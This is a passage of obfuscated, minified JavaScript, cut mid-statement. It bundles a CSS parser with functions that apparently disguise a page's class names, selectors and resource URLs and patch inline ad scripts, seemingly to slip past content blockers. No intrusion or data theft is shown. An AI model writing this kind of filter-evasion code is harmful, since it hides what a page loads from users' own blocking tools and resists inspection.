t=this[e(2219)](this[e(501)],this[e(1654)]);Cl[e(362)](t[e(1773)]())||n[e(697)](this[e(1559)]())}return n[e(697)](this[e(704)](e(2913))),n},block(e=!1){return this[t(2385)](e)}}},jl={parse:{prelude:null,block(){return this[t(2385)](!0)}}};function Ol(e,n){const r=t;return this[r(597)]((()=>{const t=r;try{return e[t(2786)](this)}finally{this[t(723)](),this[t(3234)](0)!==Xt&&this[t(808)]()}}),n||(()=>this[r(661)](null,!0)))}const Il={layer(){const e=t;this[e(723)]();const n=this[e(1194)](),r=Ol[e(2786)](this,this[e(971)]);return e(661)===r[e(755)]&&""===r[e(3097)]||n[e(697)](r),n},supports(){const e=t;this[e(723)]();const n=this[e(1194)](),r=Ol[e(2786)](this,this[e(2774)],(()=>Ol[e(2786)](this,(()=>this[e(704)](e(1844))))));return e(661)===r[e(755)]&&""===r[e(3097)]||n[e(697)](r),n}},Ul={container:Ll,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(1194)]();switch(this[e(1085)]){case Lt:n[e(697)](this[e(530)]());break;case jt:case Tt:n[e(697)](this[e(908)]());break;default:this[e(808)](e(2993))}return this[e(723)](),this[e(1085)]===Et&&this[e(2397)](this[e(501)],this[e(1654)],e(3306))?n[e(697)](this[e(1559)]()):this[e(1085)]===Tt&&this[e(2397)](this[e(501)],this[e(1654)],e(614))&&n[e(697)](this[e(2387)](null,Il)),this[e(723)](),this[e(1085)]===Tt&&this[e(2397)](this[e(501)],this[e(1654)],e(2348))&&n[e(697)](this[e(2387)](null,Il)),this[e(3234)](0)!==Et&&this[e(3234)](0)!==Vt||n[e(697)](this[e(2573)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2252)](this[e(430)]())},block(){return this[t(2385)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2252)](this[e(2573)]())},block(e=!1){return this[t(2385)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2252)](this[e(1141)]())},block(){return this[t(2385)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2252)](this[e(1141)]())},block(){return this[t(2385)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2252)](this[e(2350)]())},block(e=!1){return this[t(2385)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2385)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2252)](this[e(704)](e(1844)))},block(e=!1){return this[t(2385)](e)}}}},Wl={parse(){const e=t;return this[e(2252)](this[e(1141)]())}},Rl={parse(){const e=t;return this[e(2252)](this[e(2984)]())}},Fl={parse(){const e=t;return this[e(2252)](this[e(1559)]())}},Pl={parse:function(){const e=t,n=this[e(1194)]();this[e(723)]();t:for(;!this[e(1782)];){switch(this[e(1085)]){case Et:n[e(697)](this[e(1559)]());break;case Lt:n[e(697)](this[e(530)]());break;case Bt:n[e(697)](this[e(2010)]());break;case Xt:break t;default:this[e(808)](e(3019))}this[e(723)]()}return n}},Hl={parse(){const e=t;return this[e(2252)](this[e(1890)]())}},Dl={dir:Fl,has:Wl,lang:Pl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Rl,host:Rl,"host-context":Rl},Bl=function n(r){const i=t,o=function(t){const e=a1l;let n="",r=e(1151),i=!1,o=Pe,s=!1;const a=new Me,c=Object[e(3104)](new Le,function(t){const n=e,r={context:Object[n(1107)](null),features:Object[n(3104)](Object[n(1107)](null),t[n(1398)]),scope:Object[n(3104)](Object[n(1107)](null),t[n(2195)]),atrule:De(t[n(2907)]),pseudo:De(t[n(1372)]),node:De(t[n(1681)])};for(const[e,i]of Object[n(2232)](t[n(3213)]))switch(typeof i){case n(804):r[n(556)][e]=i;break;case n(1531):r[n(556)][e]=He(i)}return{config:r,...r,...r[n(1681)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ie,createSingleNodeList:t=>(new Ie)[e(2469)](t),getFirstListNode:t=>t&&t[e(1932)],getLastListNode:t=>t&&t[e(994)],parseWithFallback(t,n){const r=e,i=this[r(541)];try{return t[r(2786)](this)}catch(t){if(s)throw t;this[r(873)](i-this[r(541)]);const e=n[r(2786)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3060)](t++),r!==Rt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1373)]?n[e(2132)](t):0,substring:(t,r)=>n[e(2219)](t,r),substrToCursor(t){const n=e;return this[n(1656)][n(2219)](t,this[n(501)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(501)];return this[n(2550)](t),this[n(1625)](r)},consumeFunctionName(){const t=e,r=n[t(2219)](this[t(501)],this[t(1654)]-1);return this[t(2550)](Tt),r},consumeNumber(t){const r=e,i=n[r(2219)](this[r(501)],xe(n,this[r(501)]));return this[r(2550)](t),i},eat(t){const n=e;if(this[n(1085)]!==t){const e=_e[t][n(1866)](0,-6)[n(2593)](/-/g," ")[n(2593)](/^./,(t=>t[n(1952)]()));let r=(/[[\](){}]/[n(525)](e)?'"'+e+'"':e)+n(1973),i=this[n(501)];switch(t){case Et:this[n(1085)]===Tt||this[n(1085)]===jt?(i=this[n(1654)]-1,r=n(2863)):r=n(969);break;case Ct:this[n(2663)](35)&&(this[n(1516)](),i++,r=n(2246));break;case Ut:this[n(1085)]===It&&(i=this[n(1654)],r=n(1979))}this[n(808)](r,i)}this[n(1516)]()},eatIdent(t){const n=e;this[n(1085)]===Et&&!1!==this[n(551)](0,t)||this[n(808)](n(1339)+t+n(621)),this[n(1516)]()},eatDelim(t){const n=e;this[n(2663)](t)||this[n(808)](n(2065)+String[n(1901)](t)+n(621)),this[n(1516)]()},getLocation:(t,n)=>i?a[e(2047)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(3332)](t),i=this[n(1104)](t);return a[n(2047)](null!==e?e[n(3351)][n(1905)][n(2650)]-a[n(2034)]:this[n(501)],null!==i?i[n(3351)][n(825)][n(2650)]-a[n(2034)]:this[n(501)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1373)]?a[i(1448)](r):this[i(1782)]?a[i(1448)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2132)](e));e--);return e+1}(n,n[i(1373)]-1)):a[i(1448)](this[i(501)]);throw new Re(t||i(1265),n,o[i(2650)],o[i(2492)],o[i(1653)],a[i(619)],a[i(1074)])}});return Object[e(3104)]((function(t,l){const u=e;n=t,l=l||{},c[u(1329)](n,je),a[u(1329)](n,l[u(2650)],l[u(2492)],l[u(1653)]),r=l[u(2407)]||u(1151),i=Boolean(l[u(2164)]),o=u(804)==typeof l[u(348)]?l[u(348)]:Pe,s=!1,c[u(3152)]=!(u(3152)in l)||Boolean(l[u(3152)]),c[u(1436)]=!(u(1436)in l)||Boolean(l[u(1436)]),c[u(3160)]=!(u(3160)in l)||Boolean(l[u(3160)]),c[u(690)]=u(690)in l&&Boolean(l[u(690)]);const{context:d=u(1165),onComment:h}=l;if(d in c[u(556)]==0)throw new Error(u(370)+d+"`");u(804)==typeof h&&c[u(1911)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1448)](e,r),o=ge(n,r-2,r,"*/")?n[i(1866)](e+2,r-2):n[i(1866)](e+2,r);h(o,t)}}));const f=c[u(556)][d][u(2786)](c,l);return c[u(1782)]||c[u(808)](),f}),{SyntaxError:Re,config:c[e(2770)]})}(r),s=function(t){const e=a1l,n=function(t){const e=a1l,n={};for(const r in t[e(1681)])if($e[e(2786)](t[e(1681)],r)){const i=t[e(1681)][r];if(!i[e(2155)])throw new Error(e(1725)+r+e(1214));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2999)),s=Symbol(e(2106));for(const t in n)$e[e(2786)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1l,i=h[r(2786)](g,t,e,n);return i===o||i!==s&&(!(!m[r(2932)](t[r(755)])||!m[t[r(755)]](t,g,d,p))||f[r(2786)](g,t,e,n)===o)}let h=tn,f=tn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(804)==typeof l)h=l;else if(l&&(h=en(l[u(1449)]),f=en(l[u(2183)]),l[u(1345)]&&(m=i),l[u(584)])){if(a[u(2932)](l[u(584)]))m=l[u(1345)]?c[l[u(584)]]:a[l[u(584)]];else if(!n[u(2932)](l[u(584)]))throw new Error(u(2259)+l[u(584)]+u(1434)+Object[u(882)](n)[u(3180)]()[u(3033)](", ")+")");h=nn(h,l[u(584)]),f=nn(f,l[u(584)])}if(h===tn&&f===tn)throw new Error(u(2952));d(t)};return l[e(1308)]=o,l[e(873)]=s,l[e(2081)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1l(2786)](this,t,r,i))return n=t,o})),n},l[e(1701)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1l(2786)](this,t,r,i))return n=t,o}}),n},l[e(2202)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1l;e[o(2786)](this,t,r,i)&&n[o(697)](t)})),n},l}(r),a=function(t){const n=a1l,r=new Map;for(let[e,i]of Object[n(2232)](t[n(1681)]))n(804)==typeof(i[n(3266)]||i)&&r[n(2721)](e,i[n(3266)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1l;if(!r[e(362)](t[e(755)]))throw new Error(e(1620)+t[e(755)]);r[e(2150)](t[e(755)])[e(2786)](l,t)},tokenBefore:Ge,token(t,e){const n=a1l;a=this[n(1352)](a,t,e),this[n(1273)](e,t,!1),t===Ot&&92===e[n(2132)](0)&&this[n(1273)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(804)==typeof i[o(1283)]&&(c=i[o(1283)](c)),i[o(2450)]&&(c=function(t){const e=o,n=new Be.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1681)];t[e(1681)]=function(t){const o=e;if(t[o(3351)]&&t[o(3351)][o(1905)]&&qe[o(362)](t[o(755)])){const e=t[o(3351)][o(1905)][o(2492)],d=t[o(3351)][o(1905)][o(1653)]-1;i[o(2492)]===e&&i[o(1653)]===d||(i[o(2492)]=e,i[o(1653)]=d,r[o(2492)]=c,r[o(1653)]=l,u&&(u=!1,r[o(2492)]===s[o(2492)]&&r[o(1653)]===s[o(1653)]||n[o(2398)](a)),u=!0,n[o(2398)]({source:t[o(3351)][o(1656)],original:i,generated:r}))}d[o(2786)](this,t),u&&qe[o(362)](t[o(755)])&&(s[o(2492)]=c,s[o(1653)]=l)};const h=t[e(1273)];t[e(1273)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1373)];e++)10===t[i(2132)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(990)];return t[e(990)]=function(){return u&&n[e(2398)](a),{css:f(),map:n}},t}(c)),i[o(924)]in e&&(c[o(1352)]=e[i[o(924)]]));const l={node:t=>c[o(1681)](t),children:Qe,token:(t,e)=>c[o(2012)](t,e),tokenize:Ke};return c[o(1681)](t),c[o(990)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1l;t[e(2173)]&&t[e(2173)]instanceof Ie==0&&(t[e(2173)]=(new Ie)[e(3300)](t[e(2173)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1l;t[e(2173)]&&t[e(2173)]instanceof Ie&&(t[e(2173)]=t[e(2173)][e(2743)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(2283)][i(2155)]),tokenize:je,parse:o,generate:a,walk:s,find:s[i(2081)],findLast:s[i(1701)],findAll:s[i(2202)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(804)==typeof t?t(o):ti(o,t))}};var d;return u[i(2283)]=new Qr({generic:r[i(1624)],cssWideKeywords:r[i(1371)],units:r[i(3138)],types:r[i(2388)],atrules:r[i(2046)],properties:r[i(860)],node:r[i(1681)]},u),u}(ti({},{...zl,parseContext:{default:t(2451),stylesheet:t(2451),atrule:t(2886),atrulePrelude(e){const n=t;return this[n(965)](e[n(2907)]?String(e[n(2907)]):null)},mediaQueryList:t(2573),mediaQuery:t(467),condition(e){const n=t;return this[n(704)](e[n(1876)])},rule:t(721),selectorList:t(1141),selector:t(2984),block(){return this[t(2385)](!0)},declarationList:t(2137),declaration:t(2774),value:t(1365)},features:{supports:{selector(){return this[t(2984)]()}},container:{style(){return this[t(2774)]()}}},scope:et,atrule:Ul,pseudo:Dl,node:nt,node:tt})),{tokenize:ql,parse:Zl,generate:Vl,lexer:Xl,createLexer:Yl,walk:Jl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Bl;var nu=w(5281);const ru=e=>e[t(1925)](t(2365))||e[t(1925)](t(2899))?e=(e=(e=(e=e[t(2593)](/(^width\s*:)/g,t(3282)))[t(2593)](/([^-]width\s*:)/g,t(3282)))[t(2593)](/(^height\s*:)/g,t(3282)))[t(2593)](/([^-]height\s*:)/g,t(3282)):e;function iu(e){return e[t(1373)]}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1373)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2150)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(2721)](t,i),r=a,0))},has:t=>n[e(362)](t),delete(t){const i=e;if(!n[i(362)](t))return!1;const o=n[i(2150)](t);return n[i(1857)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(734)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1424)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return mu({protectUrlContext:r,stylesheet:i,direction:n(1757),context:n(385),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(3221)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2150)](i);return u||(u=mu({protectUrlContext:r,stylesheet:i,direction:n(1757),context:n(987),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2721)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1424)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return mu({protectUrlContext:r,stylesheet:i,context:n(3097),direction:n(1757),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=nu.z1[i(1373)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(1866)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(1866)](o+4):t}else n=r(n);return n}function mu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1757)===e[n(1313)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(1424)],isPageLevel:u}=e;o=t=>e[n(3011)]&&!e[n(3011)](t)?t:(0,nu.md)(t[n(1650)]("\\")[n(3033)](""),i),s=function(o){const s=n;let a=arguments[s(1373)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(908)];return o[s(1912)]("{{")&&o[s(3314)]("}}")?o:o[s(1912)](".")&&!o[s(1912)]("./")&&!o[s(1912)](s(561))||o[s(1912)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(3011)],attributeFilter:e[s(3189)]}):e[s(2410)]&&!e[s(2410)](o)?o:(u&&a===ht.MN[s(2616)]&&(a=ht.MN[s(1852)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1077)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(3189)]&&!e[n(3189)](t)?t:n(505)[n(623)]((0,nu.md)(t[n(1866)](5),i)[n(1773)]()),c=t=>e[n(3200)]&&e[n(3200)](t)?n(1015)+(0,nu.md)(t[n(1773)](),i):t}else n(641)===e[n(1313)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2627)]:t,a=t=>(0,nu._)(t[n(1866)](5))?n(505)+(0,nu.ks)(t[n(1866)](5)[n(1773)]()):t,c=t=>t[n(1912)](n(1015))&&(0,nu._)(t[n(1866)](3))?(0,nu.ks)(t[n(1866)](3)):t):n(1774)===e[n(1313)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1637)])[r(1077)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Zl(r,{context:i});return Jl(u,{enter(t){const r=n;var i,u,d,h,f,m,p;l[r(697)](t);const g=l[r(1373)]>=3&&r(809)===l[l[r(1373)]-3][r(841)];if(r(976)===t[r(755)])t[r(841)]=o(t[r(841)]);else if(r(1005)===t[r(755)])t[r(841)]=o(t[r(841)]);else if(r(2829)===t[r(755)]&&r(1559)===t[r(841)][r(755)]&&t[r(841)][r(841)][r(1912)](r(505)))t[r(841)][r(841)]=a(t[r(841)][r(841)]);else if(r(2829)!==t[r(755)]||r(1559)!==t[r(841)][r(755)]||"id"!==t[r(841)][r(841)]&&r(1951)!==t[r(841)][r(841)]&&r(705)!==t[r(841)][r(841)]||r(530)!==(null===(i=t[r(3097)])||void 0===i?void 0:i[r(755)]))if(r(2829)!==t[r(755)]||r(1559)!==t[r(841)][r(755)]||r(2365)!==t[r(841)][r(841)]&&r(2899)!==t[r(841)][r(841)]||r(530)!==(null===(u=t[r(3097)])||void 0===u?void 0:u[r(755)]))if(r(2829)===t[r(755)]&&r(1559)===t[r(841)][r(755)]&&r(772)===t[r(841)][r(841)]&&r(530)===(null===(d=t[r(3097)])||void 0===d?void 0:d[r(755)])&&(t[r(3097)][r(3097)][r(1925)](r(2365))||t[r(3097)][r(3097)][r(1925)](r(2899)))){if(r(1757)===e[r(1313)]){const e=ru(t[r(3097)][r(3097)]);e!==t[r(3097)][r(3097)]&&(t[r(3097)][r(3097)]=t[r(3097)][r(3097)]+", "+e)}else if(r(641)===e[r(1313)]){const e=(w=t[r(3097)][r(3097)])[r(1925)](r(2365))||w[r(1925)](r(2899))?w=(w=(w=(w=w[r(2593)](/(^width\s*:)   /g,"$1"))[r(2593)](/([^-]width\s*:)   /g,"$1"))[r(2593)](/(^height\s*:)   /g,"$1"))[r(2593)](/([^-]height\s*:)   /g,"$1"):w;e!==t[r(3097)][r(3097)]&&(t[r(3097)][r(3097)]=e)}}else if(r(2829)===t[r(755)]&&r(1559)===t[r(841)][r(755)]&&r(436)===t[r(841)][r(841)]&&r(530)===(null===(h=t[r(3097)])||void 0===h?void 0:h[r(755)]))r(1757)===e[r(1313)]?t[r(3097)][r(3097)]=fu(t[r(2844)],t[r(3097)][r(3097)],o):t[r(3097)][r(3097)]=o(t[r(3097)][r(3097)]);else if(r(2829)===t[r(755)]&&r(1559)===t[r(841)][r(755)]&&"id"===t[r(841)][r(841)]&&r(1559)===(null===(f=t[r(3097)])||void 0===f?void 0:f[r(755)]))r(1757)===e[r(1313)]?t[r(3097)][r(841)]=fu(t[r(2844)],t[r(3097)][r(841)],o):t[r(3097)][r(841)]=o(t[r(3097)][r(841)]);else if(r(2829)===t[r(755)]&&r(1559)===t[r(841)][r(755)]&&r(715)===t[r(841)][r(841)]&&r(1559)===(null===(m=t[r(3097)])||void 0===m?void 0:m[r(755)]))e[r(1313)],t[r(841)][r(841)]=o(t[r(841)][r(841)]);else if(r(2829)===t[r(755)]&&r(1559)===t[r(841)][r(755)]&&r(3051)===t[r(841)][r(841)]&&r(530)===(null===(p=t[r(3097)])||void 0===p?void 0:p[r(755)])){const n=t[r(3097)][r(3097)];if(r(1757)===e[r(1313)])if("="!==t[r(2844)]&&null!==t[r(2844)]||!n[r(1925)](" "))t[r(3097)][r(3097)]=fu(t[r(2844)],n,o);else{const i=n[r(1650)](/\s+/)[r(3210)]((t=>t[r(1373)]>0));t[r(3097)][r(3097)]=i[r(2039)]((t=>{const n=r,i=t[n(1650)]("\\")[n(3033)]("");return e[n(3011)]&&!e[n(3011)](i)?t:(0,nu.md)(i,e[n(3207)])}))[r(3033)](" ")}else n[r(1925)](" ")?t[r(3097)][r(3097)]=n[r(1650)](/\s+/)[r(3210)]((t=>t[r(1373)]>0))[r(2039)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(3033)](" "):t[r(3097)][r(3097)]=o(n)}else if(g&&r(530)===t[r(755)])t[r(3097)]=s(t[r(3097)],ht.MN[r(2616)]);else if(r(908)===t[r(755)])t[r(3097)]=s(t[r(3097)],g?ht.MN[r(2616)]:ht.MN[r(908)]);else if(r(721)===t[r(755)])t[r(2611)][r(2173)][r(2978)]((t=>{const n=r;n(661)===t[n(755)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(525)](t[n(3097)])&&(t[n(3097)]=mu({...e,stylesheet:t[n(3097)],context:n(385)}))}));else if(r(661)===t[r(755)]&&t[r(3097)][r(2118)]()[r(1912)](r(1011))&&t[r(3097)][r(2118)]()[r(3314)](")")){const e=t[r(3097)][r(2118)]()[r(1866)](4,-1)[r(2118)](),n=e[r(2779)](/^'(.*)'$/),i=e[r(2779)](/^"(.*)"$/);let o="";o=n?"'"[r(623)](s(n[1],ht.MN[r(908)]),"'"):i?'"'[r(623)](s(i[1],ht.MN[r(908)]),'"'):s(e,ht.MN[r(908)]),t[r(3097)]=t[r(3097)][r(2593)](e,o)}else r(1972)===t[r(755)]&&(t[r(841)]=c(t[r(841)]));else r(1757)===e[r(1313)]?t[r(3097)][r(3097)]=r(450)+t[r(3097)][r(3097)]:t[r(3097)][r(3097)]=t[r(3097)][r(3097)][r(1912)](r(450))?t[r(3097)][r(3097)][r(1866)](3):t[r(3097)][r(3097)];else r(1757)===e[r(1313)]?t[r(3097)][r(3097)]=fu(t[r(2844)],t[r(3097)][r(3097)],o):t[r(3097)][r(3097)]=o(t[r(3097)][r(3097)]);var w},leave(t){l[n(3040)]()}}),Vl(u)}w(6411);const pu=[],gu={};var wu=w(5879);const bu=e=>_t.A[t(2150)]()[t(2628)][t(2786)](e,/[A-Z]/g,(e=>"-"[t(623)](e[t(1773)]())));var vu=w(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2326)](),!s[n(1925)]("<"))return s;s[n(1925)](n(1121))&&(s=_t.A[n(2150)](i)[n(2628)][n(2786)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(3238)]),h=_t.A[n(2150)](i)[n(912)][n(2786)](d,s,n(2820)),f=h[n(1991)](n(2429)),m=(null==f?void 0:f[n(1113)](n(1077)))||a||_t.A[n(2150)](i)[n(358)][n(2150)][n(2944)](i[n(1171)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2150)]()[n(962)][n(2786)](h,n(1288));p&&p[n(2994)](),_t.A[n(2150)](i)[n(2521)][n(2786)](h,n(1167))[n(2978)]((t=>{!function(t,e){const n=a1l;if(pu[n(1925)](e))return;const r=t[n(1826)][n(2154)](t,e);if(r){if(!r[n(2909)])return;if(r[n(2150)]||r[n(2721)])return}try{if(e[n(2779)](/^\d+$/))return;gu[e]=t[e],t[n(1826)][n(837)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2150)](t)[r(962)][r(2786)](t[r(1171)],r(1685)[r(623)](n,'"]'));if(i)return i[r(3201)];const o=_t.A[r(2150)](t)[r(2521)][r(2786)](t[r(1171)],"#"+n);if(1===o[r(1373)])return o[0];if(o[r(1373)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2423)](n(2800),t[n(2326)]())}pu[n(697)](e)}(i,t.id)}));let g="";return s[n(1925)](n(2772))?g=h[n(3041)][n(1833)]:s[n(1925)](n(1816))&&s[n(1925)](n(389))?g=h[n(2532)][n(1833)]+h[n(2128)][n(1833)]:s[n(1925)](n(1816))&&!s[n(1925)](n(492))?g=h[n(2532)][n(1833)]:s[n(1925)](n(389))?(_t.A[n(2150)]()[n(1492)][n(2150)][n(2786)](h[n(2532)])&&(g+=h[n(2532)][n(1833)]),g+=h[n(2128)][n(1833)]):g=_t.A[n(2150)]()[n(1492)][n(2150)][n(2786)](h[n(2532)])+_t.A[n(2150)]()[n(1492)][n(2150)][n(2786)](h[n(2128)]),n(582)===(null===(r=h[n(926)])||void 0===r?void 0:r[n(841)])&&(g=n(3164)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1617)][n(2698)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1617)][e(1041)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(1925)](e(1678)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(978)][e(1773)]();if(e(2359)===h||e(1390)===h){const t=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(436));t&&d(t)&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(436),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(908)],baseUrl:o,endpoint:rt.A[e(1424)]}));const n=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(944));n&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(944),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1l,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1128)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2118)]();if(t[e(1925)](" ")){const r=t[e(1650)](" ");n[e(697)]({url:r[0],size:r[1]})}else n[e(697)]({url:t})}return n}(i)[n(2039)]((t=>{const e=n;let i;return i=l&&!l(t[e(2636)])?t[e(2636)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2636)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1504)]?""[e(623)](i," ")[e(623)](t[e(1504)]):i}))[n(3033)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(1424)],baseUrl:o,urlFilter:c}));const a=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(1772));a&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(1772),function(t,n,r){const i=e;return n?n[i(1650)](" ")[i(2039)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(908)],baseUrl:r,endpoint:rt.A[i(1424)],key:(0,vu.x)()})))[i(3033)](" "):n}(r,a,o))}else if(e(1161)===h){const t=_t.A[e(2150)](s)[e(2685)][e(2786)](i,e(436));if(t)d(t)&&_t.A[e(2150)](s)[e(2032)][e(2786)](i,e(436),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1631)],baseUrl:o,endpoint:rt.A[e(1424)]}));else{let t=_t.A[e(2150)](s)[e(1492)][e(2150)][e(2786)](i);t&&(t=_t.A[e(2150)](s)[e(2628)][e(2786)](t,/\bwindow\.location\b/g,e(1955)),_t.A[e(2150)](s)[e(1492)][e(2721)][e(2786)](i,t)),t[e(1925)](e(2942))&&(t=_t.A[e(2150)](s)[e(2628)][e(2786)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1495)),_t.A[e(2150)](s)[e(1492)][e(2721)][e(2786)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2438)in r)||e(824)!==r[e(2438)]||(t[e(1925)](e(3378))&&(t=_t.A[e(2150)](s)[e(2628)][e(2786)](t,e(3378),e(725)),_t.A[e(2150)](s)[e(1492)][e(2721)][e(2786)](i,t)),t[e(1925)](e(3124))&&(t=_t.A[e(2150)](s)[e(2628)][e(2786)](t,e(3124),e(2091)),_t.A[e(2150)](s)[e(1492)][e(2721)][e(2786)](i,t)),t[e(1925)](e(1302))&&t[e(1925)](e(2694))&&(t=_t.A[e(2150)](s)[e(2628)][e(2786)](t,e(1302),e(2623)),t=_t.A[e(2150)](s)[e(2628)][e(2786)](t,e(1674),e(1879)),t[e(1925)](e(1751))?t+=e(1862):t+=e(3090),_t.A[e(2150)](s)[e(1492)][e(2721)][e(2786)](i,t)))}}else if(e(2889)===h){var f;const 